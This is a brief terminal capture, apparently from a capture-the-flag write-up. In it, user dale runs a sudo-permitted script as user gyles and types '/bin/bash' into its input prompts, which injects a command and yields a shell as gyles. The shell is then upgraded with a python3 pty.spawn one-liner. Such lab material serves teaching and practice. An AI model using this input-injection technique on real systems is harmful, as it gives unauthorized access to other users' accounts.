 dale@TEAM:~$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: /bin/bash
Enter 'date' to timestamp the file: /bin/bash
The Date is whoami
gyles
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
gyles@TEAM:~$